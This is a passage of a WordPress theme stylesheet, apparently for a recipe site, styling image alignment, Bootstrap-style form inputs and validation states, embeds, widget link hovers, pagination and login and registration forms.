    background: rgba(0, 0, 0, 0.05);
    padding: 50px 0; }

/*** 2.21. LAYOUT > wp_default */
.entry-content img {
  margin: 0 0 1.5em 0; }

.alignleft,
img.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright,
img.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter,
img.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption {
  text-align: center;
  margin-bottom: 1.5em; }
  .wp-caption img {
    border: 0 none;
    margin: 0;
    padding: 0; }
  .wp-caption p.wp-caption-text {
    margin: 0; }
  .wp-caption.alignnone {
    max-width: 100%; }

.wp-smiley {
  max-height: 1em;
  margin: 0 !important; }

.gallery dl {
  margin: 0; }

.gallery-caption {
  margin: -1.5em 0 0 0; }

.gallery-item {
  display: inline-block;
  text-align: center;
  padding: 10px;
  vertical-align: top; }

blockquote.left {
  float: left;
  margin-left: 0;
  margin-right: 20px;
  text-align: right;
  width: 33%; }

blockquote.right {
  float: right;
  margin-left: 20px;
  margin-right: 0;
  text-align: left;
  width: 33%; }

/*===== 3. MODULES
---------------------------------- */
/*** 3.1. MODULES > FORM */
/*** 3.1.1 MODULES > FORM > Boostrap
---------------------------------------*/
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5; }

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold; }

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.form-submit {
  display: none; }

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal; }

input[type="file"] {
  display: block; }

input[type="range"] {
  display: block;
  width: 100%; }

select[multiple],
select[size] {
  height: auto; }

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555; }

.form-control,
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 0px;
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }
  .form-control:focus,
  select:focus,
  textarea:focus,
  input[type="text"]:focus,
  input[type="password"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="date"]:focus,
  input[type="month"]:focus,
  input[type="time"]:focus,
  input[type="week"]:focus,
  input[type="number"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="search"]:focus,
  input[type="tel"]:focus,
  input[type="color"]:focus {
    border-color: #f8a631;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(248, 166, 49, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(248, 166, 49, 0.6); }
  .form-control::-moz-placeholder,
  select::-moz-placeholder,
  textarea::-moz-placeholder,
  input[type="text"]::-moz-placeholder,
  input[type="password"]::-moz-placeholder,
  input[type="datetime"]::-moz-placeholder,
  input[type="datetime-local"]::-moz-placeholder,
  input[type="date"]::-moz-placeholder,
  input[type="month"]::-moz-placeholder,
  input[type="time"]::-moz-placeholder,
  input[type="week"]::-moz-placeholder,
  input[type="number"]::-moz-placeholder,
  input[type="email"]::-moz-placeholder,
  input[type="url"]::-moz-placeholder,
  input[type="search"]::-moz-placeholder,
  input[type="tel"]::-moz-placeholder,
  input[type="color"]::-moz-placeholder {
    color: #999;
    opacity: 1; }
  .form-control:-ms-input-placeholder,
  select:-ms-input-placeholder,
  textarea:-ms-input-placeholder,
  input[type="text"]:-ms-input-placeholder,
  input[type="password"]:-ms-input-placeholder,
  input[type="datetime"]:-ms-input-placeholder,
  input[type="datetime-local"]:-ms-input-placeholder,
  input[type="date"]:-ms-input-placeholder,
  input[type="month"]:-ms-input-placeholder,
  input[type="time"]:-ms-input-placeholder,
  input[type="week"]:-ms-input-placeholder,
  input[type="number"]:-ms-input-placeholder,
  input[type="email"]:-ms-input-placeholder,
  input[type="url"]:-ms-input-placeholder,
  input[type="search"]:-ms-input-placeholder,
  input[type="tel"]:-ms-input-placeholder,
  input[type="color"]:-ms-input-placeholder {
    color: #999; }
  .form-control::-webkit-input-placeholder,
  select::-webkit-input-placeholder,
  textarea::-webkit-input-placeholder,
  input[type="text"]::-webkit-input-placeholder,
  input[type="password"]::-webkit-input-placeholder,
  input[type="datetime"]::-webkit-input-placeholder,
  input[type="datetime-local"]::-webkit-input-placeholder,
  input[type="date"]::-webkit-input-placeholder,
  input[type="month"]::-webkit-input-placeholder,
  input[type="time"]::-webkit-input-placeholder,
  input[type="week"]::-webkit-input-placeholder,
  input[type="number"]::-webkit-input-placeholder,
  input[type="email"]::-webkit-input-placeholder,
  input[type="url"]::-webkit-input-placeholder,
  input[type="search"]::-webkit-input-placeholder,
  input[type="tel"]::-webkit-input-placeholder,
  input[type="color"]::-webkit-input-placeholder {
    color: #999; }
  .form-control[disabled],
  select[disabled],
  textarea[disabled],
  input[disabled][type="text"],
  input[disabled][type="password"],
  input[disabled][type="datetime"],
  input[disabled][type="datetime-local"],
  input[disabled][type="date"],
  input[disabled][type="month"],
  input[disabled][type="time"],
  input[disabled][type="week"],
  input[disabled][type="number"],
  input[disabled][type="email"],
  input[disabled][type="url"],
  input[disabled][type="search"],
  input[disabled][type="tel"],
  input[disabled][type="color"], .form-control[readonly],
  select[readonly],
  textarea[readonly],
  input[readonly][type="text"],
  input[readonly][type="password"],
  input[readonly][type="datetime"],
  input[readonly][type="datetime-local"],
  input[readonly][type="date"],
  input[readonly][type="month"],
  input[readonly][type="time"],
  input[readonly][type="week"],
  input[readonly][type="number"],
  input[readonly][type="email"],
  input[readonly][type="url"],
  input[readonly][type="search"],
  input[readonly][type="tel"],
  input[readonly][type="color"], fieldset[disabled] .form-control,
  fieldset[disabled] select,
  fieldset[disabled] textarea,
  fieldset[disabled] input[type="text"],
  fieldset[disabled] input[type="password"],
  fieldset[disabled] input[type="datetime"],
  fieldset[disabled] input[type="datetime-local"],
  fieldset[disabled] input[type="date"],
  fieldset[disabled] input[type="month"],
  fieldset[disabled] input[type="time"],
  fieldset[disabled] input[type="week"],
  fieldset[disabled] input[type="number"],
  fieldset[disabled] input[type="email"],
  fieldset[disabled] input[type="url"],
  fieldset[disabled] input[type="search"],
  fieldset[disabled] input[type="tel"],
  fieldset[disabled] input[type="color"] {
    cursor: not-allowed;
    background-color: #eeeeee;
    opacity: 1; }

.form-control,
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  border-color: rgba(0, 0, 0, 0.15);
  background: transparent; }
  .form-control:focus,
  select:focus,
  textarea:focus,
  input[type="text"]:focus,
  input[type="password"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="date"]:focus,
  input[type="month"]:focus,
  input[type="time"]:focus,
  input[type="week"]:focus,
  input[type="number"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="search"]:focus,
  input[type="tel"]:focus,
  input[type="color"]:focus,
  select:focus,
  textarea:focus,
  input[type="text"]:focus,
  input[type="password"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="date"]:focus,
  input[type="month"]:focus,
  input[type="time"]:focus,
  input[type="week"]:focus,
  input[type="number"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="search"]:focus,
  input[type="tel"]:focus,
  input[type="color"]:focus {
    border-color: #f8a631 !important;
    box-shadow: none; }

textarea.form-control,
textarea {
  height: auto; }

input[type="search"] {
  -webkit-appearance: none; }

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"],
  input[type="time"],
  input[type="datetime-local"],
  input[type="month"] {
    line-height: 34px; }
    input[type="date"].input-sm, .input-group-sm input[type="date"],
    input[type="time"].input-sm, .input-group-sm
    input[type="time"],
    input[type="datetime-local"].input-sm, .input-group-sm
    input[type="datetime-local"],
    input[type="month"].input-sm, .input-group-sm
    input[type="month"] {
      line-height: 30px; }
    input[type="date"].input-lg, .input-group-lg input[type="date"],
    input[type="time"].input-lg, .input-group-lg
    input[type="time"],
    input[type="datetime-local"].input-lg, .input-group-lg
    input[type="datetime-local"],
    input[type="month"].input-lg, .input-group-lg
    input[type="month"] {
      line-height: 46px; } }
.form-group {
  margin-bottom: 15px; }

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px; }
  .radio label,
  .checkbox label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer; }

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9; }

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px; }

.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer; }

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px; }

input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed; }

.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed; }

.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed; }

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0; }
  .form-control-static.input-lg, .form-control-static.input-sm {
    padding-left: 0;
    padding-right: 0; }

.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px; }

select.input-sm {
  height: 30px;
  line-height: 30px; }

textarea.input-sm,
select[multiple].input-sm {
  height: auto; }

.form-group-sm .form-control,
.form-group-sm select,
.form-group-sm textarea,
.form-group-sm input[type="text"],
.form-group-sm input[type="password"],
.form-group-sm input[type="datetime"],
.form-group-sm input[type="datetime-local"],
.form-group-sm input[type="date"],
.form-group-sm input[type="month"],
.form-group-sm input[type="time"],
.form-group-sm input[type="week"],
.form-group-sm input[type="number"],
.form-group-sm input[type="email"],
.form-group-sm input[type="url"],
.form-group-sm input[type="search"],
.form-group-sm input[type="tel"],
.form-group-sm input[type="color"] {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px; }
.form-group-sm select.form-control,
.form-group-sm select {
  height: 30px;
  line-height: 30px; }
.form-group-sm textarea.form-control,
.form-group-sm textarea,
.form-group-sm select[multiple].form-control,
.form-group-sm select[multiple] {
  height: auto; }
.form-group-sm .form-control-static {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5; }

.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 0px; }

select.input-lg {
  height: 46px;
  line-height: 46px; }

textarea.input-lg,
select[multiple].input-lg {
  height: auto; }

.form-group-lg .form-control,
.form-group-lg select,
.form-group-lg textarea,
.form-group-lg input[type="text"],
.form-group-lg input[type="password"],
.form-group-lg input[type="datetime"],
.form-group-lg input[type="datetime-local"],
.form-group-lg input[type="date"],
.form-group-lg input[type="month"],
.form-group-lg input[type="time"],
.form-group-lg input[type="week"],
.form-group-lg input[type="number"],
.form-group-lg input[type="email"],
.form-group-lg input[type="url"],
.form-group-lg input[type="search"],
.form-group-lg input[type="tel"],
.form-group-lg input[type="color"] {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 0px; }
.form-group-lg select.form-control,
.form-group-lg select {
  height: 46px;
  line-height: 46px; }
.form-group-lg textarea.form-control,
.form-group-lg textarea,
.form-group-lg select[multiple].form-control,
.form-group-lg select[multiple] {
  height: auto; }
.form-group-lg .form-control-static {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333; }

.has-feedback {
  position: relative; }
  .has-feedback .form-control,
  .has-feedback select,
  .has-feedback textarea,
  .has-feedback input[type="text"],
  .has-feedback input[type="password"],
  .has-feedback input[type="datetime"],
  .has-feedback input[type="datetime-local"],
  .has-feedback input[type="date"],
  .has-feedback input[type="month"],
  .has-feedback input[type="time"],
  .has-feedback input[type="week"],
  .has-feedback input[type="number"],
  .has-feedback input[type="email"],
  .has-feedback input[type="url"],
  .has-feedback input[type="search"],
  .has-feedback input[type="tel"],
  .has-feedback input[type="color"] {
    padding-right: 42.5px; }

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none; }

.input-lg + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px; }

.input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px; }

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d; }
.has-success .form-control,
.has-success select,
.has-success textarea,
.has-success input[type="text"],
.has-success input[type="password"],
.has-success input[type="datetime"],
.has-success input[type="datetime-local"],
.has-success input[type="date"],
.has-success input[type="month"],
.has-success input[type="time"],
.has-success input[type="week"],
.has-success input[type="number"],
.has-success input[type="email"],
.has-success input[type="url"],
.has-success input[type="search"],
.has-success input[type="tel"],
.has-success input[type="color"] {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-success .form-control:focus,
  .has-success select:focus,
  .has-success textarea:focus,
  .has-success input[type="text"]:focus,
  .has-success input[type="password"]:focus,
  .has-success input[type="datetime"]:focus,
  .has-success input[type="datetime-local"]:focus,
  .has-success input[type="date"]:focus,
  .has-success input[type="month"]:focus,
  .has-success input[type="time"]:focus,
  .has-success input[type="week"]:focus,
  .has-success input[type="number"]:focus,
  .has-success input[type="email"]:focus,
  .has-success input[type="url"]:focus,
  .has-success input[type="search"]:focus,
  .has-success input[type="tel"]:focus,
  .has-success input[type="color"]:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168; }
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8; }
.has-success .form-control-feedback {
  color: #3c763d; }

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b; }
.has-warning .form-control,
.has-warning select,
.has-warning textarea,
.has-warning input[type="text"],
.has-warning input[type="password"],
.has-warning input[type="datetime"],
.has-warning input[type="datetime-local"],
.has-warning input[type="date"],
.has-warning input[type="month"],
.has-warning input[type="time"],
.has-warning input[type="week"],
.has-warning input[type="number"],
.has-warning input[type="email"],
.has-warning input[type="url"],
.has-warning input[type="search"],
.has-warning input[type="tel"],
.has-warning input[type="color"] {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-warning .form-control:focus,
  .has-warning select:focus,
  .has-warning textarea:focus,
  .has-warning input[type="text"]:focus,
  .has-warning input[type="password"]:focus,
  .has-warning input[type="datetime"]:focus,
  .has-warning input[type="datetime-local"]:focus,
  .has-warning input[type="date"]:focus,
  .has-warning input[type="month"]:focus,
  .has-warning input[type="time"]:focus,
  .has-warning input[type="week"]:focus,
  .has-warning input[type="number"]:focus,
  .has-warning input[type="email"]:focus,
  .has-warning input[type="url"]:focus,
  .has-warning input[type="search"]:focus,
  .has-warning input[type="tel"]:focus,
  .has-warning input[type="color"]:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b; }
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3; }
.has-warning .form-control-feedback {
  color: #8a6d3b; }

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442; }
.has-error .form-control,
.has-error select,
.has-error textarea,
.has-error input[type="text"],
.has-error input[type="password"],
.has-error input[type="datetime"],
.has-error input[type="datetime-local"],
.has-error input[type="date"],
.has-error input[type="month"],
.has-error input[type="time"],
.has-error input[type="week"],
.has-error input[type="number"],
.has-error input[type="email"],
.has-error input[type="url"],
.has-error input[type="search"],
.has-error input[type="tel"],
.has-error input[type="color"] {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-error .form-control:focus,
  .has-error select:focus,
  .has-error textarea:focus,
  .has-error input[type="text"]:focus,
  .has-error input[type="password"]:focus,
  .has-error input[type="datetime"]:focus,
  .has-error input[type="datetime-local"]:focus,
  .has-error input[type="date"]:focus,
  .has-error input[type="month"]:focus,
  .has-error input[type="time"]:focus,
  .has-error input[type="week"]:focus,
  .has-error input[type="number"]:focus,
  .has-error input[type="email"]:focus,
  .has-error input[type="url"]:focus,
  .has-error input[type="search"]:focus,
  .has-error input[type="tel"]:focus,
  .has-error input[type="color"]:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483; }
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede; }
.has-error .form-control-feedback {
  color: #a94442; }

.has-feedback label ~ .form-control-feedback {
  top: 25px; }
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0; }

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373; }

@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-control,
  .form-inline select,
  .form-inline textarea,
  .form-inline input[type="text"],
  .form-inline input[type="password"],
  .form-inline input[type="datetime"],
  .form-inline input[type="datetime-local"],
  .form-inline input[type="date"],
  .form-inline input[type="month"],
  .form-inline input[type="time"],
  .form-inline input[type="week"],
  .form-inline input[type="number"],
  .form-inline input[type="email"],
  .form-inline input[type="url"],
  .form-inline input[type="search"],
  .form-inline input[type="tel"],
  .form-inline input[type="color"] {
    display: inline-block;
    width: auto;
    vertical-align: middle; }
  .form-inline .form-control-static {
    display: inline-block; }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle; }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control,
    .form-inline .input-group select,
    .form-inline .input-group textarea,
    .form-inline .input-group input[type="text"],
    .form-inline .input-group input[type="password"],
    .form-inline .input-group input[type="datetime"],
    .form-inline .input-group input[type="datetime-local"],
    .form-inline .input-group input[type="date"],
    .form-inline .input-group input[type="month"],
    .form-inline .input-group input[type="time"],
    .form-inline .input-group input[type="week"],
    .form-inline .input-group input[type="number"],
    .form-inline .input-group input[type="email"],
    .form-inline .input-group input[type="url"],
    .form-inline .input-group input[type="search"],
    .form-inline .input-group input[type="tel"],
    .form-inline .input-group input[type="color"] {
      width: auto; }
  .form-inline .input-group > .form-control,
  .form-inline .input-group > select,
  .form-inline .input-group > textarea,
  .form-inline .input-group > input[type="text"],
  .form-inline .input-group > input[type="password"],
  .form-inline .input-group > input[type="datetime"],
  .form-inline .input-group > input[type="datetime-local"],
  .form-inline .input-group > input[type="date"],
  .form-inline .input-group > input[type="month"],
  .form-inline .input-group > input[type="time"],
  .form-inline .input-group > input[type="week"],
  .form-inline .input-group > input[type="number"],
  .form-inline .input-group > input[type="email"],
  .form-inline .input-group > input[type="url"],
  .form-inline .input-group > input[type="search"],
  .form-inline .input-group > input[type="tel"],
  .form-inline .input-group > input[type="color"] {
    width: 100%; }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle; }
    .form-inline .radio label,
    .form-inline .checkbox label {
      padding-left: 0; }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0; }
  .form-inline .has-feedback .form-control-feedback {
    top: 0; } }

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px; }
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px; }
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px; }
  .form-horizontal .form-group:before, .form-horizontal .form-group:after {
    content: " ";
    display: table; }
  .form-horizontal .form-group:after {
    clear: both; }
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px; } }
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px; }
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.33333px; } }
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px; } }

.fw-flash-messages {
  padding: 15px;
  border: 1px solid transparent;
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #FF6210;
  margin-top: 25px;
  margin-bottom: 0;
  padding-bottom: 20px;
  font-weight: bold; }

/*** 3.2. MODULES > RESPONSIVE-UTILS */
@media (min-width: 768px) {
  .pull-right {
    float: right; } }

.embed-responsive {
  position: relative !important;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object,
  .embed-responsive video {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0; }
  .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 56.25%; }
  .embed-responsive.embed-responsive-4by3 {
    padding-bottom: 75%; }

/*** 3.3. MODULES > SHARE */
/* Overlay
--------------------------*/
.overlay {
  background: rgba(0, 0, 0, 0.3);
  position: absolute !important;
  z-index: 1 !important;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

/* Text align
--------------------------*/
.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justif {
  text-align: justify; }

.text-nowrap {
  white-space: nowrap; }

.hs-footer-widget .ht-widget.hw-popular-recipes .post, .hs-footer-widget .ht-widget.hw-popular-categories a, .hs-footer-widget .ht-widget.hw-posts .post, .hs-posts.grid .post.pf-link .entry-media a,
.hs-posts.grid .entry.pf-link .entry-media a,
.hs-post.single .post.pf-link .entry-media a,
.hs-post.single .entry.pf-link .entry-media a,
.hs-general .post.pf-link .entry-media a,
.hs-general .entry.pf-link .entry-media a, .ht-widget.widget_nav_menu li a, .ht-widget.widget_archive li a, .ht-widget.widget_categories li a, .ht-widget.widget_pages li a, .ht-widget.widget_meta li a, .ht-widget.widget_recent_entries li a, .ht-widget.widget_recent_comments li a, .ht-widget.hw-posts-tab .post, .ht-widget.hw-archives a {
  position: relative; }
  .hs-footer-widget .ht-widget.hw-popular-recipes .post:before, .hs-footer-widget .ht-widget.hw-popular-categories a:before, .hs-footer-widget .ht-widget.hw-posts .post:before, .hs-posts.grid .post.pf-link .entry-media a:before,
  .hs-posts.grid .entry.pf-link .entry-media a:before,
  .hs-post.single .post.pf-link .entry-media a:before,
  .hs-post.single .entry.pf-link .entry-media a:before,
  .hs-general .post.pf-link .entry-media a:before,
  .hs-general .entry.pf-link .entry-media a:before, .ht-widget.widget_nav_menu li a:before, .ht-widget.widget_archive li a:before, .ht-widget.widget_categories li a:before, .ht-widget.widget_pages li a:before, .ht-widget.widget_meta li a:before, .ht-widget.widget_recent_entries li a:before, .ht-widget.widget_recent_comments li a:before, .ht-widget.hw-posts-tab .post:before, .ht-widget.hw-archives a:before {
    -webkit-transition: width 0.3s;
    -o-transition: width 0.3s;
    transition: width 0.3s;
    position: absolute;
    content: '';
    height: 1px;
    width: 0;
    bottom: -1px;
    left: 0;
    background: #f8a631; }
  .hs-footer-widget .ht-widget.hw-popular-recipes .post:hover:before, .hs-footer-widget .ht-widget.hw-popular-categories a:hover:before, .hs-footer-widget .ht-widget.hw-posts .post:hover:before, .hs-posts.grid .post.pf-link .entry-media a:hover:before,
  .hs-posts.grid .entry.pf-link .entry-media a:hover:before,
  .hs-post.single .post.pf-link .entry-media a:hover:before,
  .hs-post.single .entry.pf-link .entry-media a:hover:before,
  .hs-general .post.pf-link .entry-media a:hover:before,
  .hs-general .entry.pf-link .entry-media a:hover:before, .ht-widget.widget_nav_menu li a:hover:before, .ht-widget.widget_archive li a:hover:before, .ht-widget.widget_categories li a:hover:before, .ht-widget.widget_pages li a:hover:before, .ht-widget.widget_meta li a:hover:before, .ht-widget.widget_recent_entries li a:hover:before, .ht-widget.widget_recent_comments li a:hover:before, .ht-widget.hw-posts-tab .post:hover:before, .ht-widget.hw-archives a:hover:before {
    width: 100%; }

.page-numbers {
  display: block;
  text-align: center; }
  .page-numbers li {
    display: inline-block;
    margin: 0 5px; }
    .page-numbers li.current span {
      border-color: #f8a631;
      color: #fff;
      background: #f8a631; }
  .page-numbers a,
  .page-numbers span {
    display: block;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border-width: 1px;
    border-style: solid;
    font-size: 18px;
    text-align: center;
    width: 40px;
    height: 40px;
    line-height: 34px;
    font-weight: 700; }
    @media (max-width: 767px) {
      .page-numbers a,
      .page-numbers span {
        width: 30px;
        height: 30px;
        line-height: 24px; } }
  .page-numbers a {
    color: rgba(0, 0, 0, 0.3);
    border-color: rgba(0, 0, 0, 0.3); }
    .page-numbers a:hover {
      border-color: #f8a631;
      color: #fff;
      background: #f8a631; }
  .page-numbers span {
    color: rgba(0, 0, 0, 0.2);
    border-color: rgba(0, 0, 0, 0.2); }

.login-form, .register-form {
  padding-bottom: 50px; }
  .login-form h2, .register-form h2 {
    text-align: center;
    font-size: 2.0em; }
  .login-form .register_warning, .register-form .register_warning {
    text-align: center; }

.ht-form-block, .login-form form, .register-form form {
  background: rgba(0, 0, 0, 0.05);
  padding: 30px 15px; }
  @media (min-width: 768px) {
    .ht-form-block, .login-form form, .register-form form {
      padding: 30px; } }
  .ht-form-block .text-center, .login-form form .text-center, .register-form form .text-center {
    margin-bottom: 30px; }
    .ht-form-block .text-center .heading, .login-form form .text-center .heading, .register-form form .text-center .heading {
      font-size: 18px;
      font-size: 1.8rem; }
  .ht-form-block input,
  .ht-form-block textarea, .login-form form input,
  .login-form form textarea, .register-form form input,
  .register-form form textarea {
    border-color: #fff;
    background: #fff; }
    .ht-form-block input:focus,
    .ht-form-block textarea:focus, .login-form form input:focus,
    .login-form form textarea:focus, .register-form form input:focus,
    .register-form form textarea:focus {
      box-shadow: none; }
  .ht-form-block label, .login-form form label, .register-form form label {
    font-weight: 700; }
  @media (max-width: 767px) {
    .ht-form-block .row, .login-form form .row, .register-form form .row {
      margin: 0 !important; } }
  .ht-form-block .row .form-group:after, .login-form form .row .form-group:after, .register-form form .row .form-group:after {
    content: '';
    display: block;
    clear: both; }
  .ht-form-block .label-description, .login-form form .label-description, .register-form form .label-description {
    color: #878787;
    margin-left: 7px; }
  .ht-form-block sup, .login-form form sup, .register-form form sup {
    color: #fc6666;
    font-size: 16px; }
  .ht-form-block .submit-group, .login-form form .submit-group, .register-form form .submit-group {
    margin-top: 30px; }
